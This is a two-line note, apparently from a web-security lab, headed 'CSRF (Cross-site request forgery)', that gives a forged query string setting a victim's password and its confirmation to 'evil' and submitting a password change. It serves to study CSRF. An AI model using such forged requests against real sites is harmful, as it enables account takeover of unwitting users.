 CSRF (Cross-site request forgery)

?password=evil&confirm_password=evil&submit=Change%20Password

 